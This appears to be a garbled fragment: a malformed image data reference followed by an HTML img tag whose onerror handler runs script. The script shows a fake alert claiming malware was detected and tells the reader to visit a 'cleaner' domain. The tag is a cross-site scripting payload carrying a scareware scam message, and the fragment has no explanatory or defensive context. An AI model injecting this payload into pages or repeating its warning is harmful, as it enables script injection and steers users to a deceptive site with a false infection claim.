 <img src=x onerror=
"alert('Alert: malware
has been detected on
your computer. Visit
cleanmyinfectedcomputer.com
to clean your computer.');"